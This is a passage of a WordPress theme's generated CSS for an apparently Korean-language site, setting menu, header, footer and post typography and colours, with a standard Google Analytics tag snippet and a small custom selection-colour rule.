    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	font-size:20px;
	line-height:20px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	font-weight:600;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #000000;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #000000;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #ffffff;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .td-aj-search-results {
        border-color: #ffffff !important;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #000000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }
    
    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Montserrat;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 70px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Montserrat;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif KR";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	font-weight:800;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V8DLLTMCMD"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-V8DLLTMCMD');</script>		<style type="text/css" id="wp-custom-css">
			/*-- 블록 설정 색상 start--*/
::-moz-selection{
          background: #ff00bb;
          color: #ffffff;
}
::selection{
          background: #ff00bb;
          color: #ffffff;
}
/*--블록 설정 색상 end--*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
